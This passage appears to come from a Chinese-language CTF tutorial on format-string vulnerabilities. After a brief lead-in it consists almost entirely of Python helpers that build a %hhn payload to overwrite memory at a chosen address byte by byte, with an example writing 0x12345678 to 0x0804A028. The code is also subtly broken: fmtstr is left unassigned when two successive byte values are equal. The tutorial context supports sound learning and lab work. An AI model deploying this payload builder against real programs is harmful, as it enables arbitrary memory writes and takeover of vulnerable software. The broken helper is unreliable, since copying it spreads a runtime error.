 我们可以依次进行计算。这里给出一个基本的构造，如下
def fmt(prev, word, index):
    if prev < word:
        result = word - prev
        fmtstr = "%" + str(result) + "c"
    elif prev == word:
        result = 0
    else:
        result = 256 + word - prev
        fmtstr = "%" + str(result) + "c"
    fmtstr += "%" + str(index) + "$hhn"
    return fmtstr
def fmt_str(offset, size, addr, target):
    payload = ""
    for i in range(4):
        if size == 4:
            payload += p32(addr + i)
        else:
            payload += p64(addr + i)
    prev = len(payload)
    for i in range(4):
        payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
        prev = (target >> i * 8) & 0xff
    return payload
payload = fmt_str(6,4,0x0804A028,0x12345678)